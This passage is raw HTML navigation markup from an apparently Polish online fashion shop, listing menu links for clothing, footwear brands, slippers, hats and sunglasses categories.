href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Poncza-25755.html" target="_self" title="Poncza" class="nav-link --l3" >Poncza</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Etole-i-bolerka-25757.html" target="_self" title="Etole i bolerka" class="nav-link --l3" >Etole i bolerka</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-dla-dzieci-25766.html" target="_self" title="Szaliki dla dzieci" class="nav-link --l3" >Szaliki dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Eleganckie-etole-25786.html" target="_self" title="Eleganckie etole" class="nav-link --l3" >Eleganckie etole</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze-6713.html" target="_self" title="Kurtki i Płaszcze" class="nav-link --l2" >Kurtki i Płaszcze</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze-6713.html" target="_self" title="Kurtki i Płaszcze" class="nav-link --l2" >Kurtki i Płaszcze</a></li><li class="nav-item"><a  href="/meskie-kurtki" target="_self" title="Męskie kurtki" class="nav-link --l3" >Męskie kurtki</a></li><li class="nav-item"><a  href="/damskie-kurtki" target="_self" title="Damskie Kurtki" class="nav-link --l3" >Damskie Kurtki</a></li><li class="nav-item"><a  href="/kamizelki-meskie" target="_self" title="Kamizelki męskie" class="nav-link --l3" >Kamizelki męskie</a></li><li class="nav-item"><a  href="/kamizelki-damskie" target="_self" title="Kamizelki damskie" class="nav-link --l3" >Kamizelki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Meskie-kurtki-zimowe-9641.html" target="_self" title="Męskie kurtki zimowe" class="nav-link --l3" >Męskie kurtki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Kurtki-dla-dzieci-14818.html" target="_self" title="Kurtki dla dzieci" class="nav-link --l3" >Kurtki dla dzieci</a></li><li class="nav-item"><a  href="/kurtki-zimowe" target="_self" title="Kurtki zimowe" class="nav-link --l3" >Kurtki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Bezrekawniki-21211.html" target="_self" title="Bezrękawniki" class="nav-link --l3" >Bezrękawniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Plaszcze-damskie-21858.html" target="_self" title="Płaszcze damskie" class="nav-link --l3" >Płaszcze damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Meskie-bezrekawniki-26165.html" target="_self" title="Męskie bezrękawniki" class="nav-link --l3" >Męskie bezrękawniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Damskie-bezrekawniki-26166.html" target="_self" title="Damskie bezrękawniki" class="nav-link --l3" >Damskie bezrękawniki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/oryginalne-buty-znanych-marek" target="_self" title="BUTY - Znane marki" class="nav-link --l2" >BUTY - Znane marki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/oryginalne-buty-znanych-marek" target="_self" title="BUTY - Znane marki" class="nav-link --l2" >BUTY - Znane marki</a></li><li class="nav-item"><a  href="/buty-love-moschino" target="_self" title="Love Moschino" class="nav-link --l3" >Love Moschino</a></li><li class="nav-item"><a  href="/buty-meskie-rovicky" target="_self" title="Męskie buty ROVICKY" class="nav-link --l3" >Męskie buty ROVICKY</a></li><li class="nav-item"><a  href="/wloskie-buty" target="_self" title="Włoskie buty" class="nav-link --l3" >Włoskie buty</a></li><li class="nav-item"><a  href="/pepe-jeans-buty" target="_self" title="Pepe Jeans" class="nav-link --l3" >Pepe Jeans</a></li><li class="nav-item"><a  href="/buty-vans" target="_self" title="Vans" class="nav-link --l3" >Vans</a></li><li class="nav-item"><a  href="/buty-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l3" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/buty-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/buty-duca-di-morrone" target="_self" title="Duca di Morrone" class="nav-link --l3" >Duca di Morrone</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Adidas-5449.html" target="_self" title="Adidas" class="nav-link --l3" >Adidas</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-ASSN-5522.html" target="_self" title="U.S. POLO ASSN." class="nav-link --l3" >U.S. POLO ASSN.</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Calvin-Klein-5523.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Plein-Sport-5564.html" target="_self" title="Plein Sport" class="nav-link --l3" >Plein Sport</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Cavalli-Class-6538.html" target="_self" title="Cavalli Class" class="nav-link --l3" >Cavalli Class</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_FILA-6640.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Timberland-6645.html" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Diadora-6738.html" target="_self" title="Diadora" class="nav-link --l3" >Diadora</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Emporio-Armani-6739.html" target="_self" title="Emporio Armani" class="nav-link --l3" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Carrera-6749.html" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Sergio-Tacchini-6783.html" target="_self" title="Sergio Tacchini" class="nav-link --l3" >Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_New-Balance-6786.html" target="_self" title="New Balance" class="nav-link --l3" >New Balance</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Converse-6788.html" target="_self" title="Converse" class="nav-link --l3" >Converse</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Blauer-7399.html" target="_self" title="Blauer" class="nav-link --l3" >Blauer</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_North-Sails-7402.html" target="_self" title="North Sails" class="nav-link --l3" >North Sails</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Levis-7404.html" target="_self" title="Levi's" class="nav-link --l3" >Levi's</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Gaelle-Paris-7405.html" target="_self" title="Gaelle Paris" class="nav-link --l3" >Gaelle Paris</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Saucony-7411.html" target="_self" title="Saucony" class="nav-link --l3" >Saucony</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Diesel-8151.html" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Hugo-Boss-9639.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_GAELLE-PARIS-9664.html" target="_self" title="GAELLE PARIS" class="nav-link --l3" >GAELLE PARIS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_BLAUER-14824.html" target="_self" title="BLAUER" class="nav-link --l3" >BLAUER</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NORWAY-1963-19331.html" target="_self" title="NORWAY 1963" class="nav-link --l3" >NORWAY 1963</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NAPAPIJRI-SHOES-19333.html" target="_self" title="NAPAPIJRI SHOES" class="nav-link --l3" >NAPAPIJRI SHOES</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_GAS-19334.html" target="_self" title="GAS" class="nav-link --l3" >GAS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_K-WAY-19335.html" target="_self" title="K-WAY" class="nav-link --l3" >K-WAY</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_MARES-19336.html" target="_self" title="MARES" class="nav-link --l3" >MARES</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-BEST-PRICE-19337.html" target="_self" title="U.S. POLO   BEST PRICE" class="nav-link --l3" >U.S. POLO   BEST PRICE</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-BEST-PRICE-19338.html" target="_self" title="U.S. POLO BEST PRICE" class="nav-link --l3" >U.S. POLO BEST PRICE</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_RALPH-LAUREN-19339.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_BOSS-19353.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_ESERCITO-1659-22096.html" target="_self" title="ESERCITO 1659" class="nav-link --l3" >ESERCITO 1659</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NAPAPIJRI-26119.html" target="_self" title="NAPAPIJRI" class="nav-link --l3" >NAPAPIJRI</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_LUMBERJACK-26129.html" target="_self" title="LUMBERJACK" class="nav-link --l3" >LUMBERJACK</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_CLARKS-26133.html" target="_self" title="CLARKS" class="nav-link --l3" >CLARKS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-GRAND-27283.html" target="_self" title="U.S. GRAND" class="nav-link --l3" >U.S. GRAND</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_TWINSET-27410.html" target="_self" title="TWINSET" class="nav-link --l3" >TWINSET</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_CAFENOIR-27424.html" target="_self" title="CAFENOIR" class="nav-link --l3" >CAFENOIR</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/buty" target="_self" title="BUTY damskie" class="nav-link --l2" >BUTY damskie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/buty" target="_self" title="BUTY damskie" class="nav-link --l2" >BUTY damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Sneakersy-3624.html" target="_self" title="Sneakersy" class="nav-link --l3" >Sneakersy</a></li><li class="nav-item"><a  href="/wygodne-sandaly-skorzane-zamszowe" target="_self" title="Sandały" class="nav-link --l3" >Sandały</a></li><li class="nav-item"><a  href="/baleriny-balerinki" target="_self" title="Baleriny" class="nav-link --l3" >Baleriny</a></li><li class="nav-item"><a  href="/buty-na-obcasie-czolenka" target="_self" title="Buty na obcasie" class="nav-link --l3" >Buty na obcasie</a></li><li class="nav-item"><a  href="/buty-za-kostke-botki" target="_self" title="Buty za kostkę" class="nav-link --l3" >Buty za kostkę</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Glany-3605.html" target="_self" title="Glany" class="nav-link --l3" >Glany</a></li><li class="nav-item"><a  href="/trampski-slip-on-wsuwane" target="_self" title="Trampki slip-on" class="nav-link --l3" >Trampki slip-on</a></li><li class="nav-item"><a  href="/buty-eleganckie-sznurowane" target="_self" title="Eleganckie sznurowane" class="nav-link --l3" >Eleganckie sznurowane</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Buty-dzieciece-6297.html" target="_self" title="Buty dziecięce" class="nav-link --l3" >Buty dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Buty-sportowe-7410.html" target="_self" title="Buty sportowe" class="nav-link --l3" >Buty sportowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Klasyczne-buty-21853.html" target="_self" title="Klasyczne buty" class="nav-link --l3" >Klasyczne buty</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie-5525.html" target="_self" title="BUTY męskie" class="nav-link --l2" >BUTY męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie-5525.html" target="_self" title="BUTY męskie" class="nav-link --l2" >BUTY męskie</a></li><li class="nav-item"><a  href="/sneakersy-meskie" target="_self" title="Sneakersy " class="nav-link --l3" >Sneakersy </a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Polbuty-6279.html" target="_self" title="Półbuty" class="nav-link --l3" >Półbuty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-za-kostke-6280.html" target="_self" title="Buty za kostkę" class="nav-link --l3" >Buty za kostkę</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Klapki-6438.html" target="_self" title="Klapki" class="nav-link --l3" >Klapki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-Sportowe-7409.html" target="_self" title="Buty Sportowe" class="nav-link --l3" >Buty Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-dzieciece-21859.html" target="_self" title="Buty dziecięce" class="nav-link --l3" >Buty dziecięce</a></li></ul></li><li class="nav-item"><a  href="/klapki-i-pantofle" target="_self" title="Klapki i Pantofle" class="nav-link --l2" >Klapki i Pantofle</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/klapki-i-pantofle" target="_self" title="Klapki i Pantofle" class="nav-link --l2" >Klapki i Pantofle</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Celebrytki-Klapki-z-Futrem-2019.html" target="_self" title="Celebrytki - Klapki z Futrem" class="nav-link --l3" >Celebrytki - Klapki z Futrem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Modne-Klapki-3585.html" target="_self" title="Modne Klapki" class="nav-link --l3" >Modne Klapki</a></li><li class="nav-item"><a  href="/vanuba" target="_self" title="Ciepłe kapcie z kożucha Vanuba - Podhale" class="nav-link --l3" >Ciepłe kapcie z kożucha Vanuba - Podhale</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Pantofle-Wojciak-639.html" target="_self" title="Pantofle Wójciak" class="nav-link --l3" >Pantofle Wójciak</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Skarpetki-2157.html" target="_self" title="Skarpetki" class="nav-link --l3" >Skarpetki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-8108.html" target="_self" title="Bielizna i Stroje kąpielowe " class="nav-link --l2" >Bielizna i Stroje kąpielowe </a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-8108.html" target="_self" title="Bielizna i Stroje kąpielowe " class="nav-link --l2" >Bielizna i Stroje kąpielowe </a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Stroje-Kapielowe-Damskie-6731.html" target="_self" title="Stroje Kąpielowe Damskie" class="nav-link --l3" >Stroje Kąpielowe Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Kapielowki-meskie-6732.html" target="_self" title="Kąpielówki męskie" class="nav-link --l3" >Kąpielówki męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Damskie-Topy-6729.html" target="_self" title="Damskie Topy" class="nav-link --l3" >Damskie Topy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Majtki-i-Bokserki-Meskie-6744.html" target="_self" title="Majtki i Bokserki Męskie" class="nav-link --l3" >Majtki i Bokserki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Bielizna-damska-6743.html" target="_self" title="Bielizna damska" class="nav-link --l3" >Bielizna damska</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Podkoszulki-6740.html" target="_self" title="Podkoszulki" class="nav-link --l3" >Podkoszulki</a></li></ul></li><li class="nav-item"><a  href="/kurtki-skorzane-i-kozuchy" target="_self" title="Kurtki Skórzane i Kożuchy" class="nav-link --l2" >Kurtki Skórzane i Kożuchy</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/kurtki-skorzane-i-kozuchy" target="_self" title="Kurtki Skórzane i Kożuchy" class="nav-link --l2" >Kurtki Skórzane i Kożuchy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Damskie-Kurtki-Bukowski-657.html" target="_self" title="Damskie Kurtki Bukowski" class="nav-link --l3" >Damskie Kurtki Bukowski</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Meskie-Kurtki-Bukowski-659.html" target="_self" title="Męskie Kurtki Bukowski" class="nav-link --l3" >Męskie Kurtki Bukowski</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Damskie-Kozuchy-650.html" target="_self" title="Damskie Kożuchy" class="nav-link --l3" >Damskie Kożuchy</a></li></ul></li><li class="nav-item"><a  href="/spodenki" target="_self" title="Spodenki i szorty" class="nav-link --l2" >Spodenki i szorty</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/spodenki" target="_self" title="Spodenki i szorty" class="nav-link --l2" >Spodenki i szorty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Spodenki-Damskie-6707.html" target="_self" title="Spodenki Damskie" class="nav-link --l3" >Spodenki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Spodenki-Meskie-6733.html" target="_self" title="Spodenki Męskie" class="nav-link --l3" >Spodenki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Bermudy-meskie-6747.html" target="_self" title="Bermudy męskie" class="nav-link --l3" >Bermudy męskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki-6719.html" target="_self" title="Marynarki | Sukienki" class="nav-link --l2" >Marynarki | Sukienki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki-6719.html" target="_self" title="Marynarki | Sukienki" class="nav-link --l2" >Marynarki | Sukienki</a></li><li class="nav-item"><a  href="/marynarki-damskie" target="_self" title="Marynarki Damskie" class="nav-link --l3" >Marynarki Damskie</a></li><li class="nav-item"><a  href="/marynarki-meskie" target="_self" title="Marynarki Męskie" class="nav-link --l3" >Marynarki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki_Spodnice-i-sukienki-6722.html" target="_self" title="Spódnice i sukienki" class="nav-link --l3" >Spódnice i sukienki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki_Sukienki-dla-dziewczynek-8119.html" target="_self" title="Sukienki dla dziewczynek" class="nav-link --l3" >Sukienki dla dziewczynek</a></li></ul></li><li class="nav-item"><a  href="/spodnie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/spodnie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Damskie-Legginsy-6708.html" target="_self" title="Damskie Legginsy" class="nav-link --l3" >Damskie Legginsy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Spodnie-dresowe-damskie-6711.html" target="_self" title="Spodnie dresowe damskie" class="nav-link --l3" >Spodnie dresowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Spodnie-dresowe-Meskie-6727.html" target="_self" title="Spodnie dresowe Męskie" class="nav-link --l3" >Spodnie dresowe Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Eleganckie-damskie-spodnie-i-jeansy-6735.html" target="_self" title="Eleganckie damskie spodnie i jeansy" class="nav-link --l3" >Eleganckie damskie spodnie i jeansy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Eleganckie-meskie-spodnie-i-Jeansy-20670.html" target="_self" title="Eleganckie męskie spodnie i Jeansy" class="nav-link --l3" >Eleganckie męskie spodnie i Jeansy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry-6709.html" target="_self" title="Bluzy i Swetry" class="nav-link --l2" >Bluzy i Swetry</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry-6709.html" target="_self" title="Bluzy i Swetry" class="nav-link --l2" >Bluzy i Swetry</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-damskie-6710.html" target="_self" title="Bluzy damskie" class="nav-link --l3" >Bluzy damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-Meskie-6718.html" target="_self" title="Bluzy Męskie" class="nav-link --l3" >Bluzy Męskie</a></li><li class="nav-item"><a  href="/swetry-meskie" target="_self" title="Swetry Męskie" class="nav-link --l3" >Swetry Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Swetry-Damskie-6746.html" target="_self" title="Swetry Damskie" class="nav-link --l3" >Swetry Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-dzieciece-9658.html" target="_self" title="Bluzy dziecięce" class="nav-link --l3" >Bluzy dziecięce</a></li></ul></li><li class="nav-item"><a  href="/koszulki-i-koszule" target="_self" title="Koszulki i Koszule" class="nav-link --l2" >Koszulki i Koszule</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/koszulki-i-koszule" target="_self" title="Koszulki i Koszule" class="nav-link --l2" >Koszulki i Koszule</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_T-shirt-6701.html" target="_self" title="T-shirt" class="nav-link --l3" >T-shirt</a></li><li class="nav-item"><a  href="/koszulki-polo" target="_self" title="Koszulki POLO" class="nav-link --l3" >Koszulki POLO</a></li><li class="nav-item"><a  href="/eleganckie-koszule-meskie" target="_self" title="Koszule męskie" class="nav-link --l3" >Koszule męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_Koszule-damskie-6717.html" target="_self" title="Koszule damskie" class="nav-link --l3" >Koszule damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_Krawaty-6784.html" target="_self" title="Krawaty" class="nav-link --l3" >Krawaty</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze-3497.html" target="_self" title="Kapelusze" class="nav-link --l2" >Kapelusze</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Kapelusze-3497.html" target="_self" title="Kapelusze" class="nav-link --l2" >Kapelusze</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Letnie-kapelusze-5485.html" target="_self" title="Letnie kapelusze" class="nav-link --l3" >Letnie kapelusze</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-dla-dzieci-6296.html" target="_self" title="Kapelusze dla dzieci" class="nav-link --l3" >Kapelusze dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Bucket-kapelusz-rybacki-14822.html" target="_self" title="Bucket, kapelusz rybacki" class="nav-link --l3" >Bucket, kapelusz rybacki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-fedora-i-panama-25774.html" target="_self" title="Kapelusze fedora i panama" class="nav-link --l3" >Kapelusze fedora i panama</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-filcowe-25794.html" target="_self" title="Kapelusze filcowe" class="nav-link --l3" >Kapelusze filcowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-bucket-25799.html" target="_self" title="Kapelusze bucket" class="nav-link --l3" >Kapelusze bucket</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_Zegarki-Okulary-6674.html" target="_self" title="Zegarki, Okulary" class="nav-link --l1" >Zegarki, Okulary</a><button class="nav-link-expand" type="button" aria-label="Zegarki, Okulary, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary-6674.html" target="_self" title="Zegarki, Okulary" class="nav-link --l1" >Zegarki, Okulary</a></li><li class="nav-item"><a  href="/damskie-okulary-przeciwsloneczne" target="_self" title="Damskie Okulary Przeciwsłoneczne" class="nav-link --l2" >Damskie Okulary Przeciwsłoneczne</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-okulary-przeciwsloneczne" target="_self" title="Damskie Okulary Przeciwsłoneczne" class="nav-link --l2" >Damskie Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARMANI-EXCHANGE-9653.html" target="_self" title="ARMANI EXCHANGE" class="nav-link --l3" >ARMANI EXCHANGE</a></li><li class="nav-item"><a  href="/damskie-okulary-karl-lagerfeld" target="_self" title="KARL LAGERFELD " class="nav-link --l3" >KARL LAGERFELD </a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-lacoste" target="_self" title="Lacoste" class="nav-link --l3" >Lacoste</a></li><li class="nav-item"><a  href="/damskie-okulary-michael-kors" target="_self" title="MICHAEL KORS" class="nav-link --l3" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-police" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-carolina-herrera" target="_self" title="CAROLINA HERRERA" class="nav-link --l3" >CAROLINA 